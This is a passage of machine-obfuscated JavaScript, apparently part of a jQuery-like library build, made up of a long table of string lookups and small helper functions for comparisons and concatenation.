_0x35d0fc(_0x221c37,_0x326c9f,_0x4bca42,_0x1c93ce);},'xIQms':function(_0x14130e,_0x23bd3f){return _0x14130e===_0x23bd3f;},'ACcit':_0x51ed1c(0x8c8),'nqver':_0x51ed1c(0xb56),'zEfCL':function(_0x320069,_0x553031){return _0x320069!==_0x553031;},'kGOxo':_0x51ed1c(0x518),'yJciU':function(_0x50938e,_0x18f2da){return _0x50938e+_0x18f2da;},'xjroS':'ZGHWb','POqbA':_0x51ed1c(0x7f0),'ovRtj':'vpFoV','dGlEB':function(_0x19396c,_0x28e309){return _0x19396c(_0x28e309);},'sgxFP':function(_0x511d55,_0x3be15e){return _0x511d55!==_0x3be15e;},'nbxhE':function(_0x24bb4b,_0x4e56e4){return _0x24bb4b===_0x4e56e4;},'bdvdY':'bROBv','ltVLu':function(_0x4deb7c,_0xab2e22){return _0x4deb7c===_0xab2e22;},'UDMAd':function(_0x40aae2,_0x53515d){return _0x40aae2===_0x53515d;},'eRxfS':_0x51ed1c(0x439),'opVNT':_0x51ed1c(0xc04),'eJPve':_0x51ed1c(0x40c),'yTyBu':function(_0x4bc8f9,_0x3a5da1){return _0x4bc8f9===_0x3a5da1;},'NkZbn':function(_0x402839,_0x7269e4){return _0x402839+_0x7269e4;},'WfytS':function(_0xa090c4,_0x1903b1){return _0xa090c4(_0x1903b1);},'Wnheu':_0x51ed1c(0x110e),'QAkZq':_0x51ed1c(0xeab),'VSFHm':'ZDhll','oTeCz':function(_0x2b516a,_0x411b62){return _0x2b516a!==_0x411b62;},'USsfn':_0x51ed1c(0xef8),'UTjkD':'tCAZt','CXaWY':function(_0x22fd10,_0xd1a959){return _0x22fd10||_0xd1a959;},'WHWvY':_0x51ed1c(0x10d0),'oaDqS':_0x51ed1c(0xba0),'hCIMm':_0x51ed1c(0xecd),'ptwnB':_0x51ed1c(0xc94),'pGXyK':function(_0x3544ff,_0x510b09){return _0x3544ff===_0x510b09;},'yPISW':function(_0x414745,_0x591b99){return _0x414745 in _0x591b99;},'FzxQT':function(_0x9a6919,_0x377c3e){return _0x9a6919===_0x377c3e;},'VXFyc':'uTZsU','zpbdK':'RmFNu','tVMda':function(_0x5e329e){return _0x5e329e();},'LFBmD':function(_0x1d2c62,_0x557052){return _0x1d2c62!==_0x557052;},'viZrv':_0x51ed1c(0x7db),'OHOSY':_0x51ed1c(0xd9f),'llWhd':function(_0x19901b,_0x513024){return _0x19901b>=_0x513024;},'PiZLF':_0x51ed1c(0x294),'byUDI':function(_0x57dbf8,_0x1c5c68){return _0x57dbf8!==_0x1c5c68;},'JUkGY':function(_0x55cf51,_0x5e0c24){return _0x55cf51>_0x5e0c24;},'wmHHq':function(_0x4241d4,_0x17bca9){return _0x4241d4*_0x17bca9;},'YZvXW':function(_0x342f5c,_0x2f75e9){return _0x342f5c!==_0x2f75e9;},'YDEIz':_0x51ed1c(0x10a6),'eoIeC':function(_0x32a4b9,_0x27ae34){return _0x32a4b9===_0x27ae34;},'DfJPT':function(_0x1c4fe1,_0x5c8436){return _0x1c4fe1===_0x5c8436;},'FVAYk':_0x51ed1c(0x859),'lFOFM':_0x51ed1c(0xb8d),'bOLpl':_0x51ed1c(0x830),'pRAlU':_0x51ed1c(0xd04),'uNFhw':function(_0x26544a,_0x43ed30){return _0x26544a!==_0x43ed30;},'QCylO':_0x51ed1c(0x666),'xScsB':'xGtBP','RDvLZ':function(_0x46dd91,_0x415a62){return _0x46dd91!==_0x415a62;},'Nsmoa':function(_0x4eae6f,_0x2e1ab0){return _0x4eae6f+_0x2e1ab0;},'FSNoV':function(_0x199683,_0x5058a3){return _0x199683!==_0x5058a3;},'bRJRv':_0x51ed1c(0x77e),'FmFvj':function(_0x170178,_0x21727f){return _0x170178===_0x21727f;},'VLkbq':function(_0x4b2202,_0x117948,_0x44bc74){return _0x4b2202(_0x117948,_0x44bc74);},'YIQjx':'IkfWx','BZGnN':'aDbHH','ASDAu':function(_0x5eec2b,_0x33902f){return _0x5eec2b===_0x33902f;},'VXJRF':_0x51ed1c(0x33c),'eGiDf':_0x51ed1c(0xd67),'OMvCc':function(_0x127528,_0x2d109e){return _0x127528===_0x2d109e;},'IOwsY':_0x51ed1c(0x5d5),'oCfIg':function(_0x4cfa7c,_0x168883,_0x5c1385,_0x48e150){return _0x4cfa7c(_0x168883,_0x5c1385,_0x48e150);},'xgiiA':_0x51ed1c(0x5be),'sUrzQ':_0x51ed1c(0x32f),'VPCex':function(_0x4dcd4a,_0x2b4dec){return _0x4dcd4a in _0x2b4dec;},'fmmwo':'ooebY','CiGiQ':function(_0x3ecc87,_0x3eb799){return _0x3ecc87 in _0x3eb799;},'pqzoC':function(_0xb8ea2,_0x25900d){return _0xb8ea2!==_0x25900d;},'vxRqF':_0x51ed1c(0x7ea),'YWUJg':'exRcX','agKTz':'Ivncg','lTzLB':function(_0x1bf412,_0x36e131){return _0x1bf412!==_0x36e131;},'PjSNf':_0x51ed1c(0x594),'PvuOf':_0x51ed1c(0xafb),'dmFtR':function(_0x55c698,_0x9a172e){return _0x55c698===_0x9a172e;},'AXDjf':function(_0x1d7aca,_0x31f459){return _0x1d7aca===_0x31f459;},'YjcUH':_0x51ed1c(0x14a),'FbhDi':function(_0x186498,_0x29b159){return _0x186498(_0x29b159);},'KPXyF':'mvIcb','QggHx':function(_0x36bef3,_0x4d8725){return _0x36bef3+_0x4d8725;},'UPhON':'Esuqf','MKEuf':function(_0x75e340,_0x2c4922){return _0x75e340<_0x2c4922;},'kIRak':function(_0x236fe7,_0x2d8fa2){return _0x236fe7===_0x2d8fa2;},'DYMRY':_0x51ed1c(0xe34),'fUzZE':function(_0x3038aa,_0x4f88bf){return _0x3038aa+_0x4f88bf;},'nWIaa':function(_0x1b20a2,_0x2364b6){return _0x1b20a2(_0x2364b6);},'LlvgG':_0x51ed1c(0x900),'rPFPL':_0x51ed1c(0xdb6),'HyxWc':_0x51ed1c(0xb00),'kVwom':function(_0x4ea707,_0x11cf83){return _0x4ea707(_0x11cf83);},'bvtbL':function(_0x2c056e,_0x2dc6a2){return _0x2c056e+_0x2dc6a2;},'ygiRz':function(_0x3853d6,_0x1417a0){return _0x3853d6!==_0x1417a0;},'EbGzG':function(_0x3495a1,_0x15793d){return _0x3495a1+_0x15793d;},'VaVog':_0x51ed1c(0x103a),'HjolA':function(_0x4d1c8f,_0x5a942c){return _0x4d1c8f+_0x5a942c;},'DHbiA':function(_0x1fdb49,_0x34b981){return _0x1fdb49+_0x34b981;},'KOqqa':function(_0x2f088f,_0x15930c){return _0x2f088f(_0x15930c);},'tbqhS':_0x51ed1c(0x280),'NJkIg':_0x51ed1c(0x408),'xBbtR':_0x51ed1c(0x90e),'JWPZf':_0x51ed1c(0xe67),'QzANd':function(_0x3a8fd0,_0x3d647f){return _0x3a8fd0===_0x3d647f;},'zbpdx':_0x51ed1c(0xc92),'xklQv':function(_0x1c5210,_0x1b8d75){return _0x1c5210===_0x1b8d75;},'ECRLK':function(_0x50bcd2,_0x18265c){return _0x50bcd2(_0x18265c);},'CqsJI':function(_0x4843b9,_0x318f9c){return _0x4843b9===_0x318f9c;},'CSagS':function(_0x274169,_0xe9724c){return _0x274169+_0xe9724c;},'NPIku':function(_0x58abd2,_0x1b1a93){return _0x58abd2===_0x1b1a93;},'zJFUd':function(_0x1e6473,_0x38618d){return _0x1e6473+_0x38618d;},'pnGps':_0x51ed1c(0x4b3),'OKdOg':function(_0x16d3a7,_0x4ab3b7){return _0x16d3a7!==_0x4ab3b7;},'XTcgt':'cITuO','SVoMs':_0x51ed1c(0x1053),'vFHfp':_0x51ed1c(0xe15),'pKKYK':'Rrqjd','ihISk':function(_0x5ef389,_0x4dcc3f){return _0x5ef389!==_0x4dcc3f;},'VHDZQ':'Mndad','VQeQk':function(_0xfd6095,_0x4113d2){return _0xfd6095==_0x4113d2;},'CnEZq':function(_0x319559,_0x26031c){return _0x319559===_0x26031c;},'vyBlq':function(_0x53b616,_0x5402ce){return _0x53b616 in _0x5402ce;},'tDCBO':_0x51ed1c(0x65e),'PPuYg':function(_0x3221e4,_0x4d2db9){return _0x3221e4!==_0x4d2db9;},'qQYtP':'zSFNF','SFcRe':_0x51ed1c(0x7a0),'rUQOJ':_0x51ed1c(0x822),'OPSQA':'ukGPk','AYXnp':function(_0x2ed680,_0x3d98cf){return _0x2ed680!==_0x3d98cf;},'papcL':_0x51ed1c(0x647),'AjIVi':_0x51ed1c(0x701),'KMyBQ':_0x51ed1c(0xd09),'cCtXp':_0x51ed1c(0xa43),'acOHU':function(_0x2216bf,_0x47574f){return _0x2216bf===_0x47574f;},'klEqk':_0x51ed1c(0x8a8),'Ggpif':function(_0x2ac74e,_0x355eeb){return _0x2ac74e(_0x355eeb);},'VFHXs':function(_0x3aaa95,_0x442fb3){return _0x3aaa95!==_0x442fb3;},'HoLUg':_0x51ed1c(0x917),'LnaRX':'dNUPw','yBGRg':function(_0xbad978,_0x280b08){return _0xbad978===_0x280b08;},'vLUlc':function(_0x47b3e1,_0x422765){return _0x47b3e1(_0x422765);},'kVKuY':'namespace','cTfDk':function(_0x1c68c0,_0x4a79ce){return _0x1c68c0===_0x4a79ce;},'gNmQj':_0x51ed1c(0xf60),'CqEzN':_0x51ed1c(0x112a),'cUkFY':function(_0x2c196a,_0x3ac70a){return _0x2c196a+_0x3ac70a;},'IlgIx':function(_0x48785a,_0x4d6e48){return _0x48785a+_0x4d6e48;},'HtltO':function(_0x2e648e,_0x2d9301){return _0x2e648e+_0x2d9301;},'UWxgZ':function(_0x39715a,_0xb6b7d){return _0x39715a(_0xb6b7d);},'PRaZA':_0x51ed1c(0x7c8),'nPOYh':_0x51ed1c(0xd53),'SCIfo':_0x51ed1c(0x5d0),'CIXPX':function(_0x15b293,_0x1216ad){return _0x15b293>_0x1216ad;},'CBJZu':_0x51ed1c(0x828),'QTPVu':'dykjD','osfpG':_0x51ed1c(0x10cc),'TfRCg':_0x51ed1c(0xf84),'IqcvG':_0x51ed1c(0xe65),'rEwlO':_0x51ed1c(0x10bf),'msufS':_0x51ed1c(0xa02),'MDDpw':_0x51ed1c(0x112c),'mKMMB':'PCimI','JtasC':'SCrxX','AQydS':_0x51ed1c(0x5e2),'OyMmE':_0x51ed1c(0x566),'SqftD':_0x51ed1c(0x1c4),'MagFP':function(_0x94ba9c,_0x2de8ab){return _0x94ba9c||_0x2de8ab;},'ZcBDR':function(_0x228228,_0x323eb8){return _0x228228(_0x323eb8);},'yszpd':_0x51ed1c(0xd44),'AKrBB':function(_0x34df26,_0x24e4ec){return _0x34df26===_0x24e4ec;},'qgCDn':_0x51ed1c(0x4ab),'QPwLm':'oNdlr','sRhQV':_0x51ed1c(0xc6b),'yPNgM':'yroQM','ONWKR':_0x51ed1c(0x1061),'ayrEc':_0x51ed1c(0x887),'yYLmu':function(_0x4ff2ac,_0x340431){return _0x4ff2ac!==_0x340431;},'uCcqc':_0x51ed1c(0xdd9),'fFdza':_0x51ed1c(0x89f),'mUvVS':function(_0x2fd9c1,_0x1b7b53,_0x7687f5){return _0x2fd9c1(_0x1b7b53,_0x7687f5);},'pduqy':function(_0x2f40bc,_0x5f0b8b,_0x5ead8a,_0x2f37d9,_0x4eca1c){return _0x2f40bc(_0x5f0b8b,_0x5ead8a,_0x2f37d9,_0x4eca1c);},'jQfay':function(_0xc3e501,_0x21508c){return _0xc3e501+_0x21508c;},'DnafN':_0x51ed1c(0x943),'dhhnS':function(_0x319c1c,_0x1f4c4c,_0x4b5671,_0x1ae398,_0x4bffbe){return _0x319c1c(_0x1f4c4c,_0x4b5671,_0x1ae398,_0x4bffbe);},'BqIwe':function(_0x29f70c,_0x19621b){return _0x29f70c+_0x19621b;},'HvGfW':function(_0x13e937,_0x4ea40a){return _0x13e937+_0x4ea40a;},'eNqgJ':function(_0x560997,_0x5128de){return _0x560997==_0x5128de;},'leVvN':'xiDLR','VdPMt':function(_0x3a64e5,_0x445504,_0x1737be){return _0x3a64e5(_0x445504,_0x1737be);},'cUYSA':function(_0x4c0eea,_0x509bf0){return _0x4c0eea==_0x509bf0;},'nYVYR':_0x51ed1c(0x1a4),'rboiD':function(_0x1b9a9f,_0x26892b,_0x42d4eb,_0x66b86c,_0x1230fe){return _0x1b9a9f(_0x26892b,_0x42d4eb,_0x66b86c,_0x1230fe);},'bYwYw':_0x51ed1c(0xce9),'NsCve':function(_0x708756,_0x96b6b7){return _0x708756==_0x96b6b7;},'cBcHp':function(_0x46d79c,_0x103667){return _0x46d79c===_0x103667;},'Oslxf':_0x51ed1c(0xfdd),'cjLWi':function(_0x292a53,_0x2c1864){return _0x292a53(_0x2c1864);},'ycbbV':'elements','xqIab':function(_0x6f0fe4,_0x495b86){return _0x6f0fe4!==_0x495b86;},'IotiY':function(_0x5c32f8,_0x2265c5){return _0x5c32f8!==_0x2265c5;},'PzDvv':_0x51ed1c(0x39e),'tWkbB':function(_0x27548d,_0x3a0612){return _0x27548d!==_0x3a0612;},'PeMfW':_0x51ed1c(0x533),'dGTUS':function(_0x31b053,_0x46db4c,_0x2ca1a1,_0x12b142){return _0x31b053(_0x46db4c,_0x2ca1a1,_0x12b142);},'RZnqj':function(_0x4e4227,_0x42b701){return _0x4e4227===_0x42b701;},'YFKrv':function(_0x21b970,_0x57611b){return _0x21b970===_0x57611b;},'YtzGK':'dBgQu','vMxTE':function(_0x4cd1b4,_0x14d119){return _0x4cd1b4!==_0x14d119;},'Uxboa':_0x51ed1c(0x4e2),'UITfm':_0x51ed1c(0x890),'aVmBY':function(_0x197c1f,_0x206c05){return _0x197c1f in _0x206c05;},'MUlmm':function(_0x322364,_0x14f43e){return _0x322364===_0x14f43e;},'bvRWE':function(_0xc5e24b,_0x4b8689){return _0xc5e24b(_0x4b8689);},'ebFAl':function(_0x552958,_0x2ffc03){return _0x552958===_0x2ffc03;},'NCADL':function(_0x2e1d50,_0x947c13){return _0x2e1d50!==_0x947c13;},'vroic':_0x51ed1c(0xaf3),'vMicf':function(_0x4e7d77,_0x3da521){return _0x4e7d77===_0x3da521;},'DtwFb':_0x51ed1c(0xb51),'LbmPt':_0x51ed1c(0x7be),'oRgYL':function(_0xdac6e4,_0x275949){return _0xdac6e4 in _0x275949;},'iEizg':_0x51ed1c(0x5f4),'LbDeZ':_0x51ed1c(0x3b2),'POCPl':_0x51ed1c(0x60d),'Xdnil':'BmTOO','KONlb':function(_0x4bb0f8,_0xb995be){return _0x4bb0f8+_0xb995be;},'XXbXb':function(_0x1a038f,_0x339ba4){return _0x1a038f||_0x339ba4;},'tNCuu':_0x51ed1c(0x7d7),'lEkjP':_0x51ed1c(0x925),'aZrel':function(_0x1f49b4,_0x46af05){return _0x1f49b4!==_0x46af05;},'lHfPz':function(_0x16ac08){return _0x16ac08();},'MMYcd':'mvIsR','GDDvp':_0x51ed1c(0x8d2),'SHqyd':'UvYrA','jAsNI':_0x51ed1c(0x321),'rMvIS':_0x51ed1c(0x4d2),'yhxuI':function(_0x1f5b07,_0x1a2260){return _0x1f5b07+_0x1a2260;},'MTPhX':function(_0x9a543c,_0x172d56){return _0x9a543c+_0x172d56;},'FljIF':'ZvLMl','qEdUD':_0x51ed1c(0xab9),'IoJie':_0x51ed1c(0x376),'wmydi':function(_0x4b6ebd,_0x39c22d){return _0x4b6ebd!==_0x39c22d;},'XIznz':_0x51ed1c(0x1111),'KMCLT':'JzRct','SLKiZ':function(_0x1c5a05,_0xcb2a08){return _0x1c5a05+_0xcb2a08;},'aLjzd':function(_0x1fc53d,_0x30685c){return _0x1fc53d!==_0x30685c;},'VCRyD':_0x51ed1c(0x5f8),'yrYSN':function(_0x544539,_0xa90d16){return _0x544539===_0xa90d16;},'bDPKp':_0x51ed1c(0xcbd),'ITtKK':function(_0x197ac7,_0x58290d){return _0x197ac7!==_0x58290d;},'Nvgse':'vGJUp','xHQJp':_0x51ed1c(0xa59),'LVJnS':_0x51ed1c(0x939),'GcJob':_0x51ed1c(0x10db),'avKHu':function(_0x1153e2,_0x2b406b){return _0x1153e2===_0x2b406b;},'dXyFr':_0x51ed1c(0x686),'KXWua':function(_0x41a5ae,_0x5f1ade){return _0x41a5ae+_0x5f1ade;},'HUjox':function(_0x1de1e0,_0xb09e3b){return _0x1de1e0+_0xb09e3b;},'FBmir':function(_0x1059bb,_0x3aecaa){return _0x1059bb+_0x3aecaa;},'nnueK':'No\x20conversion\x20from\x20','bHERK':_0x51ed1c(0x467),'iKprS':_0x51ed1c(0xb86),'YPfaV':function(_0xab6d5e,_0x115a2a){return _0xab6d5e-_0x115a2a;},'RSYDJ':function(_0x54a9e9,_0x16a5e5,_0x4c326c){return _0x54a9e9(_0x16a5e5,_0x4c326c);},'ItKsU':function(_0x43f6fc,_0x376f42){return _0x43f6fc!==_0x376f42;},'PnYLC':'glJGK','GIPfC':function(_0x16512b,_0x55565b,_0x22bd5a){return _0x16512b(_0x55565b,_0x22bd5a);},'xlqUU':function(_0x1489c9,_0x20e63f){return _0x1489c9(_0x20e63f);},'HvUsG':function(_0x13088a,_0x43fb7e){return _0x13088a(_0x43fb7e);},'dlYAG':'Dcxun','aPqbZ':_0x51ed1c(0x7f6),'xKkFg':_0x51ed1c(0xbd9),'zDbdS':function(_0x26ea31,_0x2273bd){return _0x26ea31>_0x2273bd;},'XFMXX':function(_0x303812,_0xfed663){return _0x303812>=_0xfed663;},'lYDAA':function(_0x6082e6,_0x9070bf){return _0x6082e6<_0x9070bf;},'frhrC':function(_0xc52bb7,_0x40f4ec,_0x198fb0,_0x2fbc71){return _0xc52bb7(_0x40f4ec,_0x198fb0,_0x2fbc71);},'rKxVm':function(_0x478369,_0x3ecf11){return _0x478369>_0x3ecf11;},'ybVVZ':function(_0x24ee4f,_0x66f9bd){return _0x24ee4f===_0x66f9bd;},'GEZUL':'nxQSB','RKfvj':_0x51ed1c(0x575),'DBBGe':_0x51ed1c(0x9c5),'DQwvz':_0x51ed1c(0xd1e),'GYAxw':_0x51ed1c(0x328),'NSGDz':_0x51ed1c(0x7f7),'Vbnwx':function(_0x556364,_0x2d47b9){return _0x556364===_0x2d47b9;},'zsSQy':_0x51ed1c(0x8b0),'uQEoi':'nocontent','BKrzs':_0x51ed1c(0x680),'ObZJb':function(_0x4bdfd7,_0x3ae51f){return _0x4bdfd7||_0x3ae51f;},'SYfqS':_0x51ed1c(0x64d),'nkYJp':_0x51ed1c(0x699),'mwmsL':function(_0x3d7b65,_0x4cf1f1){return _0x3d7b65||_0x4cf1f1;},'BCHQO':function(_0x52f0d2,_0x5a89e4){return _0x52f0d2!==_0x5a89e4;},'KyYMr':'GZCYn','irSgz':function(_0x46ad9a,_0x2c48e3){return _0x46ad9a!==_0x2c48e3;},'lKpmD':_0x51ed1c(0xfc1),'IjvKi':_0x51ed1c(0x108a),'ZAqza':_0x51ed1c(0x39f),'CYZbM':'ajaxError','UItSG':_0x51ed1c(0x10b4),'CSTOm':function(_0x4b085a,_0x31c6a2){return _0x4b085a===_0x31c6a2;},'TQbIf':'vNfOC','XtguQ':function(_0x57882f,_0x5925b1){return _0x57882f!==_0x5925b1;},'LcoKY':_0x51ed1c(0xb9e),'tJUFm':_0x51ed1c(0x183),'tvWUq':function(_0x3b3ed0,_0x297f35){return _0x3b3ed0!==_0x297f35;},'hnFKJ':function(_0x1c8513,_0x2b185c){return _0x1c8513(_0x2b185c);},'keGQT':'eyvnj','pOAVC':function(_0x5e3554,_0xd4360){return _0x5e3554(_0xd4360);},'ixWoK':_0x51ed1c(0x36b),'dVxgg':function(_0x66f72e,_0x5f057d){return _0x66f72e+_0x5f057d;},'MbtLw':function(_0x3a647b,_0x30400e){return _0x3a647b==_0x30400e;},'aNmQc':function(_0x2b1f3b,_0x1125ef){return _0x2b1f3b+_0x1125ef;},'cEKeG':function(_0x13bfa7,_0x51a794){return _0x13bfa7+_0x51a794;},'xecIN':function(_0x4414d7,_0x3f16fe){return _0x4414d7===_0x3f16fe;},'AuTTe':function(_0x3f878e,_0x8bd60d){return _0x3f878e===_0x8bd60d;},'YvTPA':'ajaxStart','fQNeq':'SngNh','RIHug':_0x51ed1c(0xcd0),'wUlSh':function(_0x2fb9ef,_0x1de4f8){return _0x2fb9ef===_0x1de4f8;},'jwQPH':function(_0x4262fa,_0x5b7e1d){return _0x4262fa===_0x5b7e1d;},'ATiGB':function(_0x5cd6b2,_0x427d09){return _0x5cd6b2+_0x427d09;},'dVUja':function(_0x4d237c,_0x794030){return _0x4d237c===_0x794030;},'DfoJr':_0x51ed1c(0x9df),'CkfOs':_0x51ed1c(0x6ef),'AIQIl':_0x51ed1c(0xa2b),'HjMcj':function(_0x1e6d3f,_0x225974){return _0x1e6d3f!==_0x225974;},'Lebwm':_0x51ed1c(0xf1c),'ZifXL':function(_0x344430,_0xa31882){return _0x344430!==_0xa31882;},'rIknl':_0x51ed1c(0x4c4),'hMDnB':function(_0x366ecb,_0x12a8b2){return _0x366ecb!==_0x12a8b2;},'xMVJD':_0x51ed1c(0x871),'dwDwT':_0x51ed1c(0x10cf),'aHDGI':_0x51ed1c(0xf00),'Yrahu':function(_0x3ee2e9,_0x265a54,_0x34de8b){return _0x3ee2e9(_0x265a54,_0x34de8b);},'WSTaK':'No\x20Transport','lNonR':_0x51ed1c(0x1069),'UVLoU':_0x51ed1c(0x110d),'tucLF':'FIwQr','fZgtc':_0x51ed1c(0xd08),'FWjSg':_0x51ed1c(0x10e0),'MmKBd':'json','nkkyA':'sTiQJ','oYVAa':_0x51ed1c(0xace),'BvNeE':function(_0x463093,_0x16c9d7){return _0x463093!=_0x16c9d7;},'TPqiN':function(_0x12180d,_0x15a903,_0x3040a0){return _0x12180d(_0x15a903,_0x3040a0);},'COpOS':_0x51ed1c(0xa9f),'xWDpN':function(_0x26fc79,_0x5b10bc){return _0x26fc79!==_0x5b10bc;},'pYkRe':function(_0x48dd19,_0x18db68){return _0x48dd19||_0x18db68;},'iJpHX':_0x51ed1c(0x6a7),'gXWpA':function(_0x5a397f,_0x3b3e7c){return _0x5a397f!==_0x3b3e7c;},'QAHwU':_0x51ed1c(0xd6b),'URnlI':_0x51ed1c(0xacf),'gLNoV':_0x51ed1c(0x1bb),'mPLyg':function(_0xdab998,_0xb3bdae){return _0xdab998===_0xb3bdae;},'HmOQC':function(_0x1933c1,_0x568376){return _0x1933c1!==_0x568376;},'tPVCH':_0x51ed1c(0x6b4),'JTRaE':_0x51ed1c(0xc95),'oLYLG':function(_0x151a8a,_0x4529de){return _0x151a8a===_0x4529de;},'ossoo':_0x51ed1c(0x1c5),'SSyOf':_0x51ed1c(0x8a3),'wOcrW':function(_0x54bf4c,_0x20c1f2){return _0x54bf4c(_0x20c1f2);},'VZwHg':_0x51ed1c(0xcf2),'Vivnq':function(_0x2539fc,_0x17a6e8){return _0x2539fc(_0x17a6e8);},'lxQWF':function(_0x34f715,_0x658f68){return _0x34f715(_0x658f68);},'gulld':function(_0x1b3431,_0x5d52e6){return _0x1b3431(_0x5d52e6);},'wWeIq':_0x51ed1c(0x10b1),'BPymf':_0x51ed1c(0x216),'GbqMw':_0x51ed1c(0x2cc),'VNPQW':function(_0x4859e4,_0x8216f3){return _0x4859e4!==_0x8216f3;},'yGlDa':_0x51ed1c(0x272),'zqoTx':function(_0x1d66e6,_0x170623){return _0x1d66e6===_0x170623;},'jwjog':'PvHVA','qYlBN':_0x51ed1c(0x413),'nDSiW':function(_0x20e3db){return _0x20e3db();},'CGNpt':function(_0x39cbb6,_0x39a9c5){return _0x39cbb6+_0x39a9c5;},'bosKT':function(_0x24739d,_0x43ce31){return _0x24739d==_0x43ce31;},'GsZnS':function(_0x36a8f1,_0x36b621,_0x4b15d1){return _0x36a8f1(_0x36b621,_0x4b15d1);},'wSpFb':_0x51ed1c(0x313),'ZAJYS':_0x51ed1c(0xe51),'SXoWq':function(_0x1c1b50,_0x4069e4,_0x1b53e2,_0x16955b,_0x454967){return _0x1c1b50(_0x4069e4,_0x1b53e2,_0x16955b,_0x454967);},'pnVQC':_0x51ed1c(0x1df),'AeszT':'ZiyWP','QfBXI':function(_0x36976f,_0x1327ae){return _0x36976f===_0x1327ae;},'hitCA':_0x51ed1c(0x42f),'Jnoab':function(_0x27a9ee,_0x258919){return _0x27a9ee(_0x258919);},'GWsDE':_0x51ed1c(0x1f5),'bBgMR':_0x51ed1c(0x706),'fvyJw':_0x51ed1c(0xa15),'sdoHO':_0x51ed1c(0x2cb),'SHBZf':_0x51ed1c(0x115a),'xMwOu':function(_0x41315c,_0xd252e4,_0x1bab61,_0x65ca1f,_0x5b5fab){return _0x41315c(_0xd252e4,_0x1bab61,_0x65ca1f,_0x5b5fab);},'KnNno':function(_0x3edb28,_0x420601){return _0x3edb28!==_0x420601;},'GYjpR':_0x51ed1c(0x3e4),'wbIEH':_0x51ed1c(0x857),'ijIPG':_0x51ed1c(0x85e),'ycjpE':_0x51ed1c(0x141),'ingxK':function(_0x55ce6f,_0x27cfb6,_0x2d3858){return _0x55ce6f(_0x27cfb6,_0x2d3858);},'uODAP':'mWALy','ZsGpc':_0x51ed1c(0x105b),'VeZJF':function(_0x5de91a,_0x533cf8,_0x564bed){return _0x5de91a(_0x533cf8,_0x564bed);},'SGKBr':function(_0x28da43,_0xe105cd){return _0x28da43!==_0xe105cd;},'zKgbS':'<script>','gkWMR':_0x51ed1c(0xd96),'iKiXx':function(_0x556023,_0x384eba){return _0x556023!==_0x384eba;},'RXkuo':_0x51ed1c(0x941),'DCMGa':function(_0x3c9c8a,_0x520af2){return _0x3c9c8a+_0x520af2;},'iVtiV':_0x51ed1c(0x1d0),'pDsxH':function(_0x5a42c3,_0x41264e){return _0x5a42c3===_0x41264e;},'ymMrN':_0x51ed1c(0x8f9),'IaINt':_0x51ed1c(0x51c),'qPdBt':_0x51ed1c(0xc6d),'rBunX':function(_0xdfa6cb,_0x444163){return _0xdfa6cb(_0x444163);},'oQAaT':function(_0x2a73d8,_0x2624ce){return _0x2a73d8===_0x2624ce;},'vCCUL':_0x51ed1c(0x199),'gbYbJ':_0x51ed1c(0x8e6),'LThGJ':'url','jfRhE':function(_0x583593,_0x3c4611){return _0x583593===_0x3c4611;},'WpPPN':_0x51ed1c(0xdc6),'vdfdv':function(_0x52c440,_0x265fe6){return _0x52c440===_0x265fe6;},'qoXaJ':_0x51ed1c(0x854),'OjgqG':_0x51ed1c(0x1020),'qDcAm':'oTKiP','lLxuQ':function(_0x43e3e2,_0x40d25f){return _0x43e3e2!==_0x40d25f;},'BkQZn':function(_0x399257,_0x5d7ff0){return _0x399257+_0x5d7ff0;},'sPSkt':function(_0x355303,_0x47805b){return _0x355303+_0x47805b;},'Lcpkm':_0x51ed1c(0xbe4),'LONci':function(_0x1249ef,_0x14f750){return _0x1249ef===_0x14f750;},'aWwLI':function(_0x593fb7,_0x371e3c){return _0x593fb7===_0x371e3c;},'AFwOy':_0x51ed1c(0xaac),'jsNZE':'GEqeT','UxfoV':_0x51ed1c(0x4eb),'URJFX':'iBUrD','nyzMI':'wnuWN','blYAq':_0x51ed1c(0x125),'EHnnb':function(_0x54860d,_0x36c274){return _0x54860d(_0x36c274);},'cpgLu':'fxdGn','BfMQR':function(_0x5dcc3d,_0x34718b){return _0x5dcc3d>_0x34718b;},'iSnjx':'WtwNK','lNCYG':_0x51ed1c(0x58e),'crmiz':function(_0x1c6a2e,_0xe9c667){return _0x1c6a2e(_0xe9c667);},'uxwei':function(_0x1e10d4,_0x542bae){return _0x1e10d4===_0x542bae;},'pcqFT':_0x51ed1c(0x5a4),'jmXcH':function(_0x4e585f,_0x380a50){return _0x4e585f>_0x380a50;},'xPNpF':function(_0x47bd3c,_0x2a7761){return _0x47bd3c===_0x2a7761;},'yFZYM':_0x51ed1c(0x10f9),'mVjkU':function(_0x1da5ce,_0x571165){return _0x1da5ce===_0x571165;},'RDncV':_0x51ed1c(0x605),'dGhIb':'LcQpy','qaRRF':function(_0x27966b,_0x1ce64c){return _0x27966b(_0x1ce64c);},'TuVtQ':function(_0xa8f5e9,_0x1b2048){return _0xa8f5e9===_0x1b2048;},'thTcD':_0x51ed1c(0x8cd),'QMdfb':_0x51ed1c(0xde0),'aZXDv':_0x51ed1c(0x862),'pgPfh':_0x51ed1c(0x2c1),'pQKdQ':'left','jKJkn':function(_0xfbd74,_0x1e2bd6){return _0xfbd74===_0x1e2bd6;},'fmZlg':function(_0x44ac75,_0x5e3fb6){return _0x44ac75>_0x5e3fb6;},'KbGSZ':_0x51ed1c(0x380),'eZePk':function(_0x55f83,_0x40331b){return _0x55f83(_0x40331b);},'TaLLf':function(_0x4f5c3f,_0x128b34){return _0x4f5c3f!=_0x128b34;},'JxkHU':_0x51ed1c(0xac5),'NAWYo':function(_0x13f177,_0x58e0a2){return _0x13f177===_0x58e0a2;},'Kbaev':'UGBLD','mfMrH':'exeJk','EGrsD':_0x51ed1c(0x776),'OuuwK':function(_0x225589,_0x929ea2){return _0x225589===_0x929ea2;},'FRBFH':'RFdPV','EOkFp':_0x51ed1c(0x205),'Aogha':function(_0x4c634f,_0x4c2a5c){return _0x4c634f+_0x4c2a5c;},'QQMtO':_0x51ed1c(0x95a),'xdAXD':_0x51ed1c(0xa4d),'uMsRq':function(_0x5071b9,_0x1dc0f0){return _0x5071b9===_0x1dc0f0;},'kqHhs':function(_0x19bceb,_0x201a80){return _0x19bceb===_0x201a80;},'ALQkA':_0x51ed1c(0xb19),'XLtCU':_0x51ed1c(0x3d4),'aBKlU':_0x51ed1c(0x10f0),'Izmki':function(_0x51e9b8,_0xbb1c51){return _0x51e9b8-_0xbb1c51;},'tEheK':_0x51ed1c(0xcf6),'nqLaW':function(_0x242303,_0xa8f603){return _0x242303-_0xa8f603;},'GbCTw':_0x51ed1c(0x67a),'omGwt':function(_0x8f79d5,_0x363f61){return 